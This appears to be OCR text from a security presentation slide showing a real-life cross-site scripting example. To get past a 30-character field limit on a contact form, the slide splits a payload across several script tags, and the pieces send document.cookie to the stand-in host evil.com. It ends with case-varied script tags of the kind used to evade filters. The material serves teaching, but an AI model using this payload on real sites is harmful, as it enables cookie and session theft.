 XSS Exploited
Real-Life Example: Think outside the <input> box
• Target: <form> for contact information
• Goal: steal cookies, send to http://evil.com
• Site uses JQuery
• Problem: Backend database limits each field to 30
characters.
• Solution: Exploit JavaScript's global namespace
<script>a="http://"</script>
<script>b="evil.com/"</script>
<script>c=document</script>
<script>d=c.cookie</script>
<script>$.get(a+b+d)</script>
Phone
Submit
13
<script>
<scRipt>